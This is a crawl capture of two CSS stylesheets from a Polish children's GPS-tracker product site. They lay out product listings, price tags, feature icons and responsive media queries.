#gps_kostek #dostepne_urzadzenia h1 {
  text-align: center;;
}

#gps_kostek #dostepne_urzadzenia h1 + span {
  text-align: center;
  display: block;;
}

#gps_kostek #dostepne_urzadzenia hr {
  margin-left: auto;
  margin-right: auto;;
  margin-bottom: 40px;
}

#gps_kostek #dostepne_urzadzenia .prod {
  background: white;
  position: relative
}

#gps_kostek #dostepne_urzadzenia .prod .price {
  background-image: url(/images/page/gps/products_price.png);
  position: absolute;
  top: 70px;
  left: -14px;
  width: 161px;
  font-size: 14px;
  height: 63px;
  color: white;
  box-sizing: border-box;
  padding-left: 13px;
  padding-top: 7px;
}

#gps_kostek #dostepne_urzadzenia .prod .old_price {
  position: absolute;
  top: 90px;
  left: 40px;
  font-size: 24px;
  color: #000;
}

#gps_kostek #dostepne_urzadzenia .prod .old_price:before {
  position: absolute;
  left: -5px;
  top: 16px;
  content: "";
  height: 2px;
  width: 70px;
  background: red;
}

#gps_kostek #dostepne_urzadzenia .prod .price strong {
  font-size: 31px
}

#gps_kostek #dostepne_urzadzenia .prod .descr {
  padding: 20px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des {
  display: block;
  height: 40px;
  padding-left: 60px;
  padding-top: 5px;
  background-repeat: no-repeat;
  background-position: 5px 0px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button {
  margin-top: 20px;
  padding-top: 3px;;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  height: 48px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button_blue {
  /*background-color: #04C1FF;*/
  border-color: transparent;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d1 {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d2 {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d3 {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d4 {
  background-image: url(/images/page/gps/products_icons_description_04.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d5 {
  background-image: url(/images/page/gps/products_icons_description_05.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d1 {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d2 {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d3 {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d4 {
  background-image: url(/images/page/gps/products_icons_description_04b.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d5 {
  background-image: url(/images/page/gps/products_icons_description_05b.png)
}

body.phone #gps_kostek #dostepne_urzadzenia .prod h2 {
  width: 100%;
  text-align: center;
}

body.phone #gps_kostek #dostepne_urzadzenia .prod img {
  margin: 0px auto;
  width: auto;
  display: block
}

body.phone #gps_kostek #dostepne_urzadzenia .prod .price {
  top: 92px;
}

body.phone #gps_kostek #dostepne_urzadzenia .prod .price {
  top: 92px;
}


#gps_kostek .glowne_fn .boxy_wristy {
  text-align: center;
}

#gps_kostek .glowne_fn .boxy_wristy .box {
  float: none;
  display: inline-block;
  margin: 0 25px 50px;
  vertical-align: top;
}


#gps_kostek .glowne_fn .boxy_wristy .pikt.pi1 div {
  background-image: url("/images/page/gps/products_icon_06.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi2 div {
  background-image: url("/images/page/gps/products_icon_01.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi3 div {
  background-image: url("/images/page/gps/products_icon_07.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi4 div {
  background-image: url("/images/page/gps/products_icon_08.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi5 div {
  background-image: url("/images/page/gps/products_icon_04.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi6 div {
  background-image: url("/images/page/gps/products_icon_03.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi7 div {
  background-image: url("/images/page/gps/products_icon_09.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi8 div {
  background-image: url("/images/page/gps/products_icon_02.png");
}

.download_on_phone span {

}

.how_we_localize .table .row div.no_height {
  height: auto;
}

.showUstawy a {
  color: #777;
}


@media screen and (min-width: 320px) {
  #gps_kostek .wrap {
    width: 100%;
    padding: 0px 30px;
    box-sizing: border-box;
  }

  #gps_kostek header {
    padding-top: 30px;
  }

  #gps_kostek header img {
    width: 100%;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    max-width: 480px;
    width: 100%;
  }
}

@media screen and (min-width: 960px) {

  #gps_kostek img.go {
    transform: translatex(-60px);
    opacity: 0.2;
    transition: all 1s ease;
  }

  #gps_kostek .left + img.go {
    transform: translatex(60px);
    opacity: 0.2;
    transition: all 1s ease;
  }

  #gps_kostek .go img.go {
    transform: translatex(0);
    opacity: 1;
  }


  #gps_kostek br.vis-on-960 {
    display: block;
  }

  #gps_kostek .wrap {
    width: 960px;
  }

  #gps_kostek h1 {
    margin: 0px;
    font-size: 41px;
    margin-bottom: 2px;
  }

  #gps_kostek h1 + span {
    font-weight: 600;
    font-size: 19px
  }

  #gps_kostek header {
    padding-top: 110px;
    padding-bottom: 36px;
  }

  #gps_kostek header .inline {
    width: 50%;
    display: inline-block
  }

  #gps_kostek header img {
    width: 50%;
    float: right;
    position: relative;
    top: -40px;
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 88px;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 960px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 46%;
    margin-right: 5%
  }

  #gps_kostek #aplikacja_mobilna p strong {
    display: block;
    margin-top: 15px;
  }

  /*#gps_kostek #automatyczne_powiadomienia { padding-top:78px; padding-bottom:60px;}*/
  #gps_kostek #automatyczne_powiadomienia .left {
    width: 57%;
  }

  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 41%;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-size: 10%;
    padding-bottom: 4px;
  }

  #gps_kostek #przycisk_sos {
    padding-top: 100px;
    padding-bottom: 90px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    margin-right: 6%;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 103px;
    padding-bottom: 60px;
  }

  #gps_kostek #powiadomienia_o_baterii .left {
    width: 58%;
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    width: 40%;
  }

  #gps_kostek #powiadomienia_o_baterii .boxy {
    margin-top: 75px;
  }

  #gps_kostek #powiadomienia_o_baterii .boxy .box.b0 {
    display: block;
    float: none;
    top: -88px;
    text-align: left;
    font-weight: 500
  }

  #gps_kostek #powiadomienia_o_baterii .boxy .box.b1 {
    width: 64px;
    margin-right: 50px
  }

  #gps_kostek #dostepne_urzadzenia {
    padding: 44px 0;
    text-align: center;
  }

  #gps_kostek #dostepne_urzadzenia h1 {
    margin-bottom: 7px;
  }

  #gps_kostek #dostepne_urzadzenia hr {
    margin: 38px auto 46px;
  }

  #gps_kostek #dostepne_urzadzenia .prod {
    padding-bottom: 50px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .price {
    top: 122px;
  }

  #gps_kostek #dostepne_urzadzenia .prod img {
    margin-left: 70px;
    float: left;
    margin-right: 35px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .img_wristy {
    margin-top: 85px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    float: left;
    text-align: left;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 960px;
    max-width: 100%;
  }

  .blok_reklamowy {
    padding-bottom: 160px;
    padding-top: 88px;
  }

  #korecms_page .blok_reklamowy .wrap h1 {
    line-height: 41px;
  }

  #korecms_page .blok_reklamowy .wrap h1 span {
    line-height: 41px;
  }

  #korecms_page .blok_reklamowy .wrap table + .button {
    margin: 62px auto;
    margin-top: 20px !important;
  }
}

@media screen and (min-width: 1101px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    padding-right: 30%;
  }

  #korecms_page .blok_reklamowy .wrap .right .wrap {
    left: 10%;
  }
}

@media screen and (min-width: 1300px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    padding-right: 5%;
  }
}

@media screen and (min-width: 1460px) {
  #korecms_page .blok_reklamowy .wrap .right .wrap {
    left: 0;
  }
}

@media screen and (min-width: 1280px) {
  #gps_kostek .wrap {
    width: 1280px;
  }

  #gps_kostek header {
    padding-top: 146px
  }

  #gps_kostek header p {
    line-height: 24px;
    font-size: 17px
  }

  #gps_kostek header img {
    width: 40%;
    top: -77px
  }

  #gps_kostek h1 {
    font-size: 53px
  }

  #gps_kostek .glowne_fn {
    padding-top: 53px;
    padding-bottom: 100px;
  }

  #gps_kostek .glowne_fn .boxy {
    width: 1024px;
  }

  #gps_kostek .glowne_fn h1 + hr {
    margin: 20px auto 78px
  }

  #gps_kostek .glowne_fn .box {
    width: 228px;
  }

  #gps_kostek .glowne_fn .box .pikt {
    width: 200px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    width: 200px;
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 108px;
    padding-bottom: 85px;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 1280px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 43%;
    margin-right: 7%;
  }

  /*#gps_kostek #automatyczne_powiadomienia {   padding-bottom: 43px;     padding-top: 100px;  }*/
  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 39%;
    position: relative;
    top: -20px
  }

  #gps_kostek h1 + span + hr {
    margin-top: 29px;
    margin-bottom: 22px;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-size: 44px;
    background-position: 5px 3px
  }

  #gps_kostek #przycisk_sos {
    padding-top: 110px;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 125px;
  }

  #gps_kostek #powiadomienia_o_baterii h1 + span {
    line-height: 30px;
    margin-top: 2px;
    font-size: 25px;
  }

  #gps_kostek #powiadomienia_o_baterii h1 + span + hr {
    margin-bottom: -10px;
    margin-top: 22px;
  }

  #gps_kostek #dostepne_urzadzenia .prod {
    width: auto;
    margin: 0;
    display: inline-block;
  }

  #gps_kostek #dostepne_urzadzenia .prod_wrist {
    display: inline-block;
    min-height: 545px;
    vertical-align: top;
  }
}

@media screen and (min-width: 1850px) {

  #gps_kostek .right {
    width: 1300px
  }

  #gps_kostek br.hide-on-big {
    display: none
  }

  #gps_kostek header {
    padding-top: 182px;
  }

  #gps_kostek h1 + span {
    display: block;
    font-size: 25px;
    margin-top: 8px;
  }

  #gps_kostek h1 + span + hr {
    margin-bottom: 47px;
    margin-top: 52px;
  }

  #gps_kostek header .wrap {
    width: 1810px
  }

  #gps_kostek .wrap {
    width: 1810px !important
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    padding-left: 240px
  }

  #gps_kostek #przycisk_sos .wrap {
    padding-left: 240px
  }

  #gps_kostek header p strong br {
    display: none !important
  }

  #gps_kostek header p strong {
    display: block
  }

  #gps_kostek .header_2 p strong {
    display: inline-block
  }

  #gps_kostek header p {
    font-size: 19px
  }

  #gps_kostek .glowne_fn .boxy {
    width: 1280px
  }

  #gps_kostek .glowne_fn .box {
    width: 290px;
  }

  #gps_kostek .glowne_fn .box .pikt {
    width: 260px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    width: 260px;
    font-weight: bold;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    bottom: 20px;
  }

  #gps_kostek .glowne_fn .boxy_wristy .pikt + span {
    bottom: 32px;;
  }

  #gps_kostek .glowne_fn .box .pikt div {
    top: 60px
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 650px
  }

  #gps_kostek #aplikacja_mobilna.wristy_slyles img.hide-on-phone {
    width: auto
  }

  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 650px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    width: 650px
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    width: 650px;
  }

  #gps_kostek .glowne_fn .box {
    height: 274px
  }

  #gps_kostek .glowne_fn .box .pikt {
    height: 180px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    font-size: 19px
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 148px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    margin-top: -50px;
  }

  /*#gps_kostek #automatyczne_powiadomienia { padding-top:167px;}*/
  #gps_kostek #automatyczne_powiadomienia .left + img {
    margin-top: -50px;
  }

  #gps_kostek #automatyczne_powiadomienia .left p {
    font-size: 18px;
    font-weight: 300;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-position: 5px 3px;
    background-size: 64px auto;
    box-sizing: border-box;
    height: 70px;
    padding-bottom: 5px;
    padding-left: 90px;
    padding-top: 15px;
  }

  #gps_kostek #przycisk_sos {
    padding-top: 156px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    margin-top: -50px
  }

  #gps_kostek #przycisk_sos p {
    font-size: 18px;
    line-height: 28px;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 167px;
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    margin-top: -60px;
  }

  #gps_kostek #dostepne_urzadzenia {
    padding: 64px 0;
  }

  #gps_kostek .urzadzenia_wristy {
    text-align: center;
  }

  #gps_kostek #aplikacja_mobilna h1 {
    margin-bottom: 10px;
  }

  #gps_kostek #aplikacja_mobilna h1 + span {
    line-height: 30px;
  }

  #gps_kostek #aplikacja_mobilna hr {
    margin-top: 38px;
  }

}

@media screen and (min-width: 320px) and (max-width: 900px) {
  #gps_kostek #dostepne_urzadzenia .prod .old_price {
    top: 60px;
  }
}

@media screen and (min-width: 901px) and (max-width: 959px) {
  #gps_kostek #dostepne_urzadzenia .prod .old_price {
    top: 40px;
  }
}

@media screen and (min-width: 320px) and (max-width: 959px) {
  #gps_kostek #dostepne_urzadzenia .prod {
    text-align: center;
  }

  body.phone #gps_kostek #dostepne_urzadzenia .prod img, #gps_kostek #dostepne_urzadzenia .prod .descr {
    display: inline-block;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    text-align: left;
  }

}

@media screen and (min-width: 1813px) {
  #gps_kostek #dostepne_urzadzenia .prod_wrist {
    margin: 0 3%;

  }
}

@media screen and (min-width: 960px) and (max-width: 1279px) {
  #gps_kostek #dostepne_urzadzenia .prod img {
    display: inline-block;
    float: none;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    display: inline-block;
    float: none;
    vertical-align: middle;
  }
}

/*font_size*/
@media screen and (max-width: 1600px) {
  body.phone .start_page .start_page1 .whitebox span, #korecms_page .blok_reklamowy .wrap p {
    font-size: 18px;
  }
}

@media screen and (max-width: 1360px) {

}

@media screen and (max-width: 1199px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 122px;
  }

  #gps_kostek header p {
    font-size: 17px;
  }

  body.phone .pobierz_apke .nieposiadasz h2 {
    font-size: 18px;
  }

  body.phone .pobierz_apke .nieposiadasz h1, body.phone .pobierz_apke .header h1 {
    font-size: 25px;
  }
}

@media screen and (max-width: 1024px) {

}

@media screen and (max-width: 768px) {
  body.phone .poznaj_usluge > div:not(#fullheight) {
    padding: 25px 0;
  }

  body.phone .poznaj_usluge .content h3 {
    font-size: 18px;
  }

  body.phone #gps_kostek .wrap .inline {
    font-size: 17px;
  }

  .vis-on-phone-only {
    display: none !important;
  }

  .big_blog {
    padding-top: 15px;
  }

  .big_blog .one_post .added {
    font-size: 13px;
  }

  #post_wrap #right_content .post_col {
    padding-top: 20px;
  }

  #stopka .html_wrap .col span {
    margin-right: 30px;
  }

  #post_wrap #right_content .post_col {
    width: 100%;
  }
}

@media screen and (min-width: 1601px) {
  #korecms_page .blok_reklamowy .wrap p {
    font-size: 18px;
  }
}

@media screen and (min-width: 769px) and (max-width: 1600px) {
  .big_blog .one_post .header_post h1 a {
    font-size: 30px;
    line-height: 30px;
  }

  .big_blog .one_post .read_more {
    padding: 20px 80px;
  }

  .blog_topik .newsletter {
    height: 555px;
  }

  .blog_topik .info_head {
    height: 555px;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
  }

  .blog_topik .info_head h1 {
    font-size: 50px;
  }
}

/*TŁO TESTY AB - zmiany - Aga*/

@media screen and (min-width: 600px) and (max-width: 767px) {
  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }

  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: 0px -112px !important;
  }
}

@media screen and (min-width: 430px) and (max-width: 599px) {
  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: -32px -110px !important;
  }

  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }
}

@media screen and (max-width: 429px) {
  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: -70px -115px !important;
  }

  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/pawel.css?ver=?ver=1.4.33.
body_size: 12309
content:
.grey_bg {
    background-color: #F2F2F2;
}
.info_tech {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 100px 0;
}
.info_tech ul {
    padding-left: 0;
}
.info_tech ul li {
    list-style-type: none;
    margin-bottom: 25px;
    font-size: 21px;
}
.regulamin_link {
    position: relative;
    padding-left: 30px;
    display: inline-block;
    font-size: 21px;
}
.regulamin_link::before {
    position: absolute;
    content: '';
    height: 20px;
    width: 16px;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/page/help_icon_question.png);
}

#gps_kostek #dostepne_urzadzenia {
    background-color: #fff;
}

@media only screen and (max-width : 991px) {
    .info_tech {
        padding: 50px 0;
    }
    .info_tech ul li {
        font-size: 15px;
    }
    .info_tech .img_wrap {
        margin-top: 50px;
        text-align: center;
    }
    .info_tech .img_wrap img {
        max-width: 100%;
    }
    .regulamin_link {
        font-size: 16px;
    }
}

#gps_kostek2 {}
#gps_kostek2 .left { width:50%; display:inline-block; margin-right:2%}
body.phone #gps_kostek2 .wrap { width: 100%; max-width:480px; margin:0px auto;}
body.phone #gps_kostek2 .wrap  .left { width:100%;}
#gps_kostek2 .left + img  { width:48%;float:right;  }
#gps_kostek2 .wrap { margin:0px auto;}
#gps_kostek2 h1 {margin:0px; font-size:30px;font-weight:600;}
#gps_kostek2 h1 + span  {font-weight:600;line-height:23px}
#gps_kostek2 h1 + span + hr   { margin-top:14px; border:0px none; border-top:2px solid #D6D6D6;;margin-bottom:19px; width:100px; margin-left:0px }
#gps_kostek2 h1  + hr   { margin-top:14px; border:0px none; border-top:2px solid #73A2AC;;margin-bottom:19px; width:100px; margin-left:0px }
#gps_kostek2 header { background-image:url(/images/page/gps/products_bg.jpg)}
#gps_kostek2 .header_2 { background-image:url(/images/page/gps/products_bg2.jpg)}
#gps_kostek2 header p { font-size:14px; line-height:20px; color:black}
#gps_kostek2 header .wrap { margin:0px auto; }
#gps_kostek2 header hr{ border-color:#75A1AC!important }

body.phone #gps_kostek2 header { padding-bottom:20px;}
#gps_kostek2 br.vis-on-960 { display:none; }


#gps_kostek2 .glowne_fn  .box {  cursor:pointer;background-color:#F2F2F2; float:left;margin:0px 10px;;padding:15px; width:172px;height:215px; box-sizing:border-box; position:relative; text-decoration:none;
    transition:background 0.4s ease;
    -webkit-transition:background 0.4s ease;
    -o-transition:background 0.4s ease;
    -moz-transition:background 0.4s ease;
    -ms-transition:background 0.4s ease;
}
@media all  and (min-width: 900px) and (max-width: 959px) {
    #gps_kostek2 .glowne_fn .box {  margin: 0 10% 10px 18%;}
}
#gps_kostek2 .glowne_fn  .box:hover {  background-color:#FF6B09;}
#gps_kostek2 .glowne_fn  .box .pikt  { cursor:pointer; background-color:white; background-position:center; background-repeat:no-repeat; width:140px; height:120px;
    transition:background 0.4s ease;
    -webkit-transition:background 0.4s ease;
    -o-transition:background 0.4s ease;
    -moz-transition:background 0.4s ease;
    -ms-transition:background 0.4s ease;

}
#gps_kostek2 .glowne_fn  .box .pikt div { background-position:center top; background-repeat:no-repeat; width:64px; height:64px ;position:relative;top:30px; margin:0px auto;}
#gps_kostek2 .glowne_fn  .box:hover .pikt { background-color:#FF6B09; }
#gps_kostek2 .glowne_fn  .box .pikt +span { color:black;width:140px; display:block; text-align:center; position:absolute; bottom:30px }
#gps_kostek2 .glowne_fn  .box:hover .pikt +span { color:white;;}
#gps_kostek2 .glowne_fn  .box:hover .pikt div { background-position:center bottom}

#gps_kostek2  .glowne_fn   {   padding-top:40px;padding-bottom:64px;;}
body.phone #gps_kostek2  .glowne_fn  .wrap  {  width:100%}
body.phone #gps_kostek2  .glowne_fn   {   padding-top:0px;padding-bottom:64px;;}
#gps_kostek2  .glowne_fn h1 + hr  {   margin:22px auto 62px; border-color:#eaeaea;}
#gps_kostek2  .glowne_fn h1  {   text-align:center;;}
#gps_kostek2  .glowne_fn .boxy  {   width:960px; margin:0px auto;}
body.phone #gps_kostek2  .glowne_fn .boxy  {   width:100%; margin:0px auto;}
#gps_kostek2 .glowne_fn  .box .pikt div {  width:64px; height:64px; }
#gps_kostek2 .glowne_fn  .box .pikt.pi1 div { background-image:url(/images/page/gps/products_icon_01.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi2 div { background-image:url(/images/page/gps/products_icon_02.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi3 div { background-image:url(/images/page/gps/products_icon_03.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi4 div { background-image:url(/images/page/gps/products_icon_04.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi5 div { background-image:url(/images/page/gps/products_icon_05.png) }

#gps_kostek2 .glowne_fn  .box .pikt.pi2 +span  { display:block;position:relative; top:20px; }
#gps_kostek2 .glowne_fn  .box .pikt.pi4 +span  { display:block;position:relative; top:20px; }

body.phone #gps_kostek2  .glowne_fn  h1  {  margin-top:15px;margin-bottom:19px; text-align:left;}
body.phone #gps_kostek2  .glowne_fn  h1 + hr  {  display:none }
body.phone #gps_kostek2  .glowne_fn .boxy  {   border-top:1px solid #cecece }
body.phone #gps_kostek2  .glowne_fn  .box { background:white; width:100%; height:auto; float:none; padding:0px;  border-bottom:1px solid #cecece ; width:100%; height:auto; float:none; padding:0px; margin:0px; display:block;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt {  background-color:transparent;width:64px; height:64px; display:block; margin:0 auto;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt div {  width:64px; height:64px; top:0px; background-position:center;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt +span  {  width:auto;display:block;bottom:0; padding-bottom: 20px; position: relative;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt +span  br {  display:none; }
body.phone #gps_kostek2 .glowne_fn .box:hover .pikt + span { color:black;}

body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi1 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi2 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi3 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi4 div { background-image:url(/images/page/gps/products_icons_description_04.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi5 div { background-image:url(/images/page/gps/products_icons_description_04.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi6 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi6 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi7 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi8 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn   { padding-bottom:0px; }





#gps_kostek2 #aplikacja_mobilna { background:#F4F4F4; padding-top:60px;padding-bottom:60px;}
#gps_kostek2 #aplikacja_mobilna h1 { margin-bottom:12px;;}
#gps_kostek2 #aplikacja_mobilna hr { margin-top:19px; border-color:#cecece}
#del__gps_kostek #aplikacja_mobilna .right { padding-top:30px;}

#gps_kostek2 #aplikacja_mobilna  p { line-height:23px;}
#gps_kostek2 #aplikacja_mobilna .boxy {}
#gps_kostek2 #aplikacja_mobilna .boxy .box { float:left; width:134px}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt  { background-repeat:no-repeat;background-position:center;height:64px; width:64px;margin:0px auto;}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt + span { text-align:center;display:block;width:100%;margin-top:11px;}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi1  { background-image:url(/images/page/gps/products_icon_system_01.png)}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi2  { background-image:url(/images/page/gps/products_icon_system_02.png)}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi3  { background-image:url(/images/page/gps/products_icon_system_03.png)}

#gps_kostek2 #aplikacja_mobilna img.hide-on-phone{ width:48%;float:left; margin-right:2%;;}
body.phone #gps_kostek2 #aplikacja_mobilna img.vis-on-phone-only { width:100%;margin-top:43px; margin-bottom:38px}
body.phone #gps_kostek2 #aplikacja_mobilna { padding-top:30px;}
body.phone #gps_kostek2 #aplikacja_mobilna p strong  { margin-top:10px;display:block;}












#gps_kostek2 #automatyczne_powiadomienia {}
#gps_kostek2 #automatyczne_powiadomienia { padding-top:30px;}
body.phone #gps_kostek2 #automatyczne_powiadomienia img { width:95%;;}
#gps_kostek2 #automatyczne_powiadomienia  .left p { width:100%; line-height:23px;}
#gps_kostek2 #automatyczne_powiadomienia  .left p span { display:block;width:100%; padding-left:70px; background-repeat:no-repeat;background-size:contain; margin:15px 0px;box-sizing:border-box; background-position:left;}
#gps_kostek2 #automatyczne_powiadomienia  .left p span.p1  {  background-image:url(/images/page/gps/products_icon_notification_01.png);}
#gps_kostek2 #automatyczne_powiadomienia  .left p span.p2  {  background-image:url(/images/page/gps/products_icon_notification_02.png);}
body.phone #gps_kostek2 #automatyczne_powiadomienia hr { margin-top:22px; border-color:#D6D6D6;}
body.phone #gps_kostek2 #automatyczne_powiadomienia  .left p span { background-size:10%;}
body.phone #gps_kostek2 #automatyczne_powiadomienia  { padding-bottom:24px;}







#gps_kostek2 #przycisk_sos { background:#F4F4F4;padding-top:30px;}
#gps_kostek2 #przycisk_sos p { line-height:23px}
#gps_kostek2 #przycisk_sos  .wrap > img { width:48%;float:left; margin-right:2%;}
body.phone #gps_kostek2 #przycisk_sos img { width:100%;margin-top:49px;margin-bottom:46px;}
body.phone #gps_kostek2 #przycisk_sos  {padding-bottom:30px;}








#gps_kostek2 #powiadomienia_o_baterii  {padding-top:30px; padding}
body.phone #gps_kostek2 #powiadomienia_o_baterii  img { width:100%}
#gps_kostek2 #powiadomienia_o_baterii  .boxy { margin-top:50px; width:100%;height:100px;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box{ float:left; width:25%; position:relative; height:30px; text-align:center;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box .pic { position:relative;top:-20px; height:64px; width:64px;background-repeat:no-repeat;background-position:center;margin:0px auto; }

#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b0  { font-weight:bold;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b1 .pic { background-image:url(/images/page/gps/products_icon_battery_mail.png)}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b2 .pic { background-image:url(/images/page/gps/products_icon_battery_sms.png)}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b3 .pic { background-image:url(/images/page/gps/products_icon_battery_app.png)}

body.phone #gps_kostek2 #powiadomienia_o_baterii  hr {margin-top:25px;margin-bottom:25px;}
body.phone #gps_kostek2 #powiadomienia_o_baterii  img { width:95%;;}
body.phone #gps_kostek2 #powiadomienia_o_baterii   { padding-bottom:70px;}






#gps_kostek2 #dostepne_urzadzenia { background:#F4F4F4; padding-top:30px;}
#gps_kostek2 #dostepne_urzadzenia h1 { text-align:center;;}
#gps_kostek2 #dostepne_urzadzenia h1 +span { text-align:center; display:block;;}
#gps_kostek2 #dostepne_urzadzenia hr{ margin-left:auto;margin-right:auto;; margin-bottom:40px;}
#gps_kostek2 #dostepne_urzadzenia .prod { background:white; position:relative}
#gps_kostek2 #dostepne_urzadzenia .prod .price { background-image:url(/images/page/gps/products_price.png); position:absolute; top:70px; left:-14px; width:161px;font-size:14px; height:63px; color:white;  box-sizing:border-box; padding-left:13px; padding-top:7px; }
#gps_kostek2 #dostepne_urzadzenia .prod .old_price {
    position: absolute;
    top: 90px;
    left: 40px;
    font-size: 24px;
    color: #000;
}

#gps_kostek2 #dostepne_urzadzenia .prod .old_price:before {
    position: absolute;
    left: -5px;
    top: 16px;
    content: "";
    height: 2px;
    width: 70px;
    background: red;
}
#gps_kostek2 #dostepne_urzadzenia .prod .price strong { font-size:31px}
#gps_kostek2 #dostepne_urzadzenia .prod .descr  { padding:20px;}
#gps_kostek2 #dostepne_urzadzenia .prod .descr .des { display:block; height:40px; padding-left:60px; padding-top:5px;  background-repeat:no-repeat; background-position:5px 0px;}
